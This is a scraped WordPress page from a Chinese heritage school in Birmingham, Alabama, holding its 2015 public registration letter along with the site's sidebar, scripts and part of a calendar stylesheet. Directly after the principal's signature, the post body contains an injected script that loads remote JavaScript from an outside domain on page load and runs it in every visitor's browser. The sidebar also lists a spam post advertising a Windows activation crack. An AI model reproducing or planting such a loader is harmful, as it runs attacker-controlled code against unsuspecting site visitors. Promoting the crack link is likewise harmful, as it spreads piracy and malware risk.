hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="header-wrap">

		
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">

								
		<p class="site-title"><a href="https://www.yurenchineseschool.org/" rel="home">Yuren Chinese School at Birmingham, AL</a></p>

					
			<p class="site-description">A non-profit Chinese Education Organization serving the Birmingham, AL community</p>

		
			</div>

			<div id="header-content" class="clearfix">
				
		<div id="header-search">
			
	<form role="search" method="get" class="search-form" action="https://www.yurenchineseschool.org/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

		</div>

			</div>

		</header>

	</div>

	<div id="navi-wrap">

		<nav id="mainnav" class="clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://www.yurenchineseschool.org/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.yurenchineseschool.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.yurenchineseschool.org/direction/">Direction</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.yurenchineseschool.org/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1708"><a href="https://www.yurenchineseschool.org/programs/">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.yurenchineseschool.org/courses/">Heritage Chinese Classes</a></li>
</ul>
</li>
<li id="menu-item-10435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10435"><a href="https://www.yurenchineseschool.org/pvsa/">PVSA</a>
<ul class="sub-menu">
	<li id="menu-item-10443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10443"><a href="https://www.yurenchineseschool.org/pvsa/">President’s Volunteer Service Award (PVSA)</a></li>
	<li id="menu-item-10438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10438"><a href="https://www.yurenchineseschool.org/pvsa-faq/">PVSA Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.yurenchineseschool.org/calendar/">Calendar</a></li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.yurenchineseschool.org/yuren-newsletter/">Newsletter</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.yurenchineseschool.org/sponsors/">Sponsors</a></li>
</ul>		</nav>

	</div>

	
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
					
		
	<article id="post-349" class="post-349 post type-post status-publish format-standard hentry category-11 category-10">
	
		<h1 class="entry-title post-title">2015 Registration Letter for the Public  | 伯明翰育人中文学校</h1>		
		<div class="entry-meta postmeta"><span class="meta-date"><a href="https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/" title="4:34 am" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-14T04:34:55-05:00">09/14/2015</time></a></span>
	<span class="meta-category">
		<a href="https://www.yurenchineseschool.org/category/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/" rel="category tag">最新消息</a>, <a href="https://www.yurenchineseschool.org/category/%e6%b3%a8%e5%86%8c%e6%8a%a5%e5%90%8d/" rel="category tag">注册报名</a>	</span>

</div>

		<div class="entry clearfix">
						<div class="simplesocialbuttons simplesocial-sm-round simplesocialbuttons_inline simplesocialbuttons-align-left post-349 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  data-href="https://twitter.com/intent/tweet?text=2015+Registration+Letter+for+the+Public++%7C+%E4%BC%AF%E6%98%8E%E7%BF%B0%E8%82%B2%E4%BA%BA%E4%B8%AD%E6%96%87%E5%AD%A6%E6%A0%A1&url=https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<p>To anyone who might be interested,</p>
<p>If you are looking for Chinese classes for your children, I hope you find this information helpful.</p>
<p>Yuren Chinese School is now open for enrollment for School Year of 2015-2016. We are offering Chinese classes for students in Grades from Kindergarten to 6<sup>th</sup>. The children aged 5 years or older are eligible to register. The first day of the fall semester is <strong><u>August 16, Sunday</u></strong>.</p>
<p>If you would like to enroll your child, please fill out the <a href="/?p=350">registration form</a> and email it back to <a href="/cdn-cgi/l/email-protection#61181413040f0209080f0412041202090e0e0d21060c00080d4f020e0c"><strong>school</strong></a>.</p>
<p>All classes are conducted at the Vestavia Hills Civic Center, either from 1:15 pm to 3:00 pm or from 3:15 pm to 5:00 pm on Sunday.</p>
<p>If you have any questions or requests, please feel free to email <a href="/cdn-cgi/l/email-protection#c9b0bcbbaca7aaa1a0a7acbaacbaaaa1a6a6a589aea4a8a0a5e7aaa6a4"><strong>school</strong></a> if you have any questions or requests.</p>
<p>Best regards,</p>
<p>Chunlan Fan</p>
<p>Principal, Yuren Chinese School</p>
<p>&nbsp;<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/"
    dc:identifier="https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/"
    dc:title="2015 Registration Letter for the Public  | 伯明翰育人中文学校"
    trackback:ping="https://www.yurenchineseschool.org/2015/09/2015-registration-letter-for-the-public/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
					
				
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.yurenchineseschool.org/2025/06/happy-chinese-new-year-from-yuren-chinese/">Happy Chinese New Year From Yuren Chinese!</a>
									</li>
											<li>
					<a href="https://www.yurenchineseschool.org/2025/06/ixl-virtual-classroom-membership-2021-2/">IXL Virtual Classroom Membership 2021</a>
									</li>
											<li>
					<a href="https://www.yurenchineseschool.org/2025/06/ixl-virtual-classroom-membership-2021/">IXL Virtual Classroom Membership 2021</a>
									</li>
											<li>
					<a href="https://www.yurenchineseschool.org/2024/01/kmspico-free-download-for-windows-10-64-bit/">kmspico free download for windows 10 64 bit ✓ Activate Windows &#038; Office Now ★ Easy Guide</a>
									</li>
											<li>
					<a href="https://www.yurenchineseschool.org/2023/06/yuren-chinese-school-2023-fall-registration/">Yuren Chinese School 2023 Fall Registration</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.yurenchineseschool.org/2025/06/'>June 2025</a></li>
	<li><a href='https://www.yurenchineseschool.org/2024/01/'>January 2024</a></li>
	<li><a href='https://www.yurenchineseschool.org/2023/06/'>June 2023</a></li>
	<li><a href='https://www.yurenchineseschool.org/2022/11/'>November 2022</a></li>
	<li><a href='https://www.yurenchineseschool.org/2022/10/'>October 2022</a></li>
	<li><a href='https://www.yurenchineseschool.org/2022/09/'>September 2022</a></li>
	<li><a href='https://www.yurenchineseschool.org/2022/08/'>August 2022</a></li>
	<li><a href='https://www.yurenchineseschool.org/2020/11/'>November 2020</a></li>
	<li><a href='https://www.yurenchineseschool.org/2020/10/'>October 2020</a></li>
	<li><a href='https://www.yurenchineseschool.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.yurenchineseschool.org/2020/06/'>June 2020</a></li>
	<li><a href='https://www.yurenchineseschool.org/2020/03/'>March 2020</a></li>
	<li><a href='https://www.yurenchineseschool.org/2020/01/'>January 2020</a></li>
	<li><a href='https://www.yurenchineseschool.org/2019/11/'>November 2019</a></li>
	<li><a href='https://www.yurenchineseschool.org/2019/10/'>October 2019</a></li>
	<li><a href='https://www.yurenchineseschool.org/2019/09/'>September 2019</a></li>
	<li><a href='https://www.yurenchineseschool.org/2019/08/'>August 2019</a></li>
	<li><a href='https://www.yurenchineseschool.org/2019/05/'>May 2019</a></li>
	<li><a href='https://www.yurenchineseschool.org/2019/02/'>February 2019</a></li>
	<li><a href='https://www.yurenchineseschool.org/2019/01/'>January 2019</a></li>
	<li><a href='https://www.yurenchineseschool.org/2018/12/'>December 2018</a></li>
	<li><a href='https://www.yurenchineseschool.org/2018/06/'>June 2018</a></li>
	<li><a href='https://www.yurenchineseschool.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.yurenchineseschool.org/2018/01/'>January 2018</a></li>
	<li><a href='https://www.yurenchineseschool.org/2017/11/'>November 2017</a></li>
	<li><a href='https://www.yurenchineseschool.org/2017/08/'>August 2017</a></li>
	<li><a href='https://www.yurenchineseschool.org/2017/07/'>July 2017</a></li>
	<li><a href='https://www.yurenchineseschool.org/2017/05/'>May 2017</a></li>
	<li><a href='https://www.yurenchineseschool.org/2017/04/'>April 2017</a></li>
	<li><a href='https://www.yurenchineseschool.org/2017/01/'>January 2017</a></li>
	<li><a href='https://www.yurenchineseschool.org/2016/12/'>December 2016</a></li>
	<li><a href='https://www.yurenchineseschool.org/2016/08/'>August 2016</a></li>
	<li><a href='https://www.yurenchineseschool.org/2016/07/'>July 2016</a></li>
	<li><a href='https://www.yurenchineseschool.org/2016/05/'>May 2016</a></li>
	<li><a href='https://www.yurenchineseschool.org/2016/03/'>March 2016</a></li>
	<li><a href='https://www.yurenchineseschool.org/2016/02/'>February 2016</a></li>
	<li><a href='https://www.yurenchineseschool.org/2016/01/'>January 2016</a></li>
	<li><a href='https://www.yurenchineseschool.org/2015/12/'>December 2015</a></li>
	<li><a href='https://www.yurenchineseschool.org/2015/09/'>September 2015</a></li>
			</ul>

			</aside>
	</section>
	</div>
	

	
	<footer id="footer" class="clearfix" role="contentinfo">

		
		<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://www.yurenchineseschool.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.yurenchineseschool.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.yurenchineseschool.org/programs/">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10435"><a href="https://www.yurenchineseschool.org/pvsa/">PVSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.yurenchineseschool.org/calendar/">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.yurenchineseschool.org/yuren-newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.yurenchineseschool.org/sponsors/">Sponsors</a></li>
</ul>		</nav>

		
		<div id="footer-text">

			
	<span class="credit-link">
		WordPress Theme: Smartline by ThemeZee.	</span>


		</div>

	</footer>

</div><!-- end #wrapper -->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.yurenchineseschool.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/donations-block/public/js/donations-block-public.js?ver=2.1.0' id='donations-block-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.yurenchineseschool.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.7.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.7.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.7.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad501cf75b610536f5822d1eea81e138","fragment_name":"wc_fragments_ad501cf75b610536f5822d1eea81e138","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.7.2/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.yurenchineseschool.org","ajax_url":"https:\/\/www.yurenchineseschool.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.8.3.03' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/google-calendar-events/assets/js/vendor/jquery.qtip.min.js?ver=3.1.47' id='simcal-qtip-js'></script>
<script type='text/javascript' id='simcal-default-calendar-js-extra'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"8a876ff3b3","locale":"en_US","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/google-calendar-events/assets/js/default-calendar-bundled.min.js?ver=3.1.47' id='simcal-default-calendar-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'171182894',post:'349',tz:'-6',srv:'www.yurenchineseschool.org',j:'1:12.2.2'} ]);
_stq.push([ "clickTrackerInit", "171182894", "349" ]);
</script>
<script type='text/javascript' src='https://www.yurenchineseschool.org/wp-content/plugins/google-calendar-events/assets/js/vendor/imagesloaded.pkgd.min.js?ver=3.1.47' id='simplecalendar-imagesloaded-js'></script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a35373fa6324d1199601b89bd1f48b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.yurenchineseschool.org/wp-content/plugins/google-calendar-events/assets/css/default-calendar-list.min.css?ver=3.1.47
body_size: 1590
content:
/*! Simple Calendar - 3.1.47
 * https://simplecalendar.io
 * Copyright (c) Xtendify Technologies 2023
 * Licensed GPLv2+ */

@font-face{font-family:simple-calendar;src:url("../fonts/simple-calendar.eot?43976014");src:url("../fonts/simple-calendar.eot?43976014#iefix") format("embedded-opentype"),url("../fonts/simple-calendar.woff?43976014") format("woff"),url("../fonts/simple-calendar.ttf?43976014") format("truetype"),url("../fonts/simple-calendar.svg?43976014#simple-calendar") format("svg");font-weight:400;font-style:normal}[class*=" simcal-icon-"]:before,[class^=simcal-icon-]:before{display:inline-block;font-family:simple-calendar;font-style:normal;font-weight:400;margin-right:.2em;speak:none;text-decoration:inherit;text-align:center;width:1em;font-variant:normal;text-transform:none;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.simcal-icon-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0);-o-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.simcal-icon-animate:before{transition:all .2s ease-in-out}.simcal-icon-rotate-180:before{transform:rotate(180deg)}.simcal-icon-calendar-empty:before{content:'\e800'}.simcal-icon-calendar:before{content:'\e801'}.simcal-icon-calendar-logo:before{content:'\e802'}.simcal-icon-settings:before{content:'\e804'}.simcal-icon-toggles:before{content:'\e805'}.simcal-icon-list:before{content:'\e806'}.simcal-icon-event:before{content:'\e807'}.simcal-icon-help:before{content:'\e808'}.simcal-icon-panel:before{content:'\e80a'}.simcal-icon-grid:before{content:'\e80b'}.simcal-icon-google:before{content:'\e80c'}.simcal-icon-docs:before{content:'\e80f'}.simcal-icon-hourglass:before{content:'\e811'}.simcal-icon-globe:before{content:'\e812'}.simcal-icon-timezones:before{content:'\e813'}.simcal-icon-warning:before{content:'\e815'}.simcal-icon-wordpress:before{content:'\e814'}.simcal-icon-up:before{content:'\e80e'}.simcal-icon-right:before{content:'\e809'}.simcal-icon-down:before{content:'\e80d'}.simcal-icon-left:before{content:'\e803'}.simcal-icon-spinner:before{content:'\e810'}.simcal-calendar{position:relative}.simcal-powered{display:block;margin:-10px 0 20px}.simcal-align-left{text-align:left}.simcal-align-right{text-align:right}.simcal-default-calendar .simcal-current h3{margin:0;padding:0}.simcal-default-calendar .simcal-nav{vertical-align:middle}.simcal-default-calendar .simcal-nav-button{background:0 0;border:0;box-shadow:none;cursor:pointer;margin:0;outline:0;padding:0;transition:margin .2s ease-out;width:100%}.simcal-default-calendar .simcal-nav-button:focus,.simcal-default-calendar .simcal-nav-button:hover{background:0 0;border:0;box-shadow:none;outline:0}.simcal-default-calendar .simcal-nav-button.simcal-prev:hover{margin-left:-10px}.simcal-default-calendar .simcal-nav-button.simcal-next:hover{margin-right:-10px}.simcal-default-calendar .simcal-nav-button:disabled{cursor:default}.simcal-default-calendar .simcal-nav-button:disabled:hover{margin:0;padding:0}.simcal-default-calendar .simcal-events{list-style:none;margin-left:0}.simcal-default-calendar .simcal-events-toggle{border:0;box-shadow:none;text-align:center;width:100%}.simcal-default-calendar .simcal-events-toggle:active,.simcal-default-calendar .simcal-events-toggle:focus,.simcal-default-calendar .simcal-events-toggle:hover{border:0;box-shadow:none;outline:0}.simcal-default-calendar ul.simcal-attachments,.simcal-default-calendar ul.simcal-attendees{margin:0;padding:0}.simcal-default-calendar li.simcal-attachment,.simcal-default-calendar li.simcal-attendee{list-style:none;margin-bottom:4px}.simcal-default-calendar li.simcal-attachment:last-child,.simcal-default-calendar li.simcal-attendee:last-child{margin-bottom:0}.simcal-default-calendar li.simcal-attachment small,.simcal-default-calendar li.simcal-attendee small{opacity:.9;text-transform:lowercase}.simcal-default-calendar .simcal-organizer a,.simcal-default-calendar li.simcal-attachment a,.simcal-default-calendar li.simcal-attendee a{border-bottom:0;text-decoration:none}.simcal-default-calendar .simcal-organizer img,.simcal-default-calendar li.simcal-attachment img,.simcal-default-calendar li.simcal-attendee img{display:inline-block;margin:0 4px;max-height:24px;max-width:24px}.simcal-default-calendar .simcal-tooltip-content{font-size:1.2em;line-height:1.4;padding:5px}.simcal-default-calendar .simcal-ajax-loader{height:100%;left:0;position:absolute;top:0;width:100%}.simcal-default-calendar .simcal-ajax-loader>i{font-size:48px;left:50%;line-height:1;margin:-36px 0 0 -36px;position:absolute;top:50%}.simcal-default-calendar .simcal-ajax-loader.simcal-spinner-top>i{top:20%}.simcal-default-calendar .simcal-ajax-loader.simcal-spinner-bottom>i{bottom:20%;top:auto}.simcal-default-calendar-light .simcal-nav-button{color:rgba(0,0,0,.6)}.simcal-default-calendar-light .simcal-nav-button:disabled{color:rgba(255,255,255,.9)!important}.simcal-default-calendar-light .simcal-nav-button:disabled:hover{color:rgba(255,255,255,.9)!important}.simcal-default-calendar-light .simcal-nav-button:focus,.simcal-default-calendar-light .simcal-nav-button:hover{color:rgba(0,0,0,.9)}.simcal-default-calendar-light 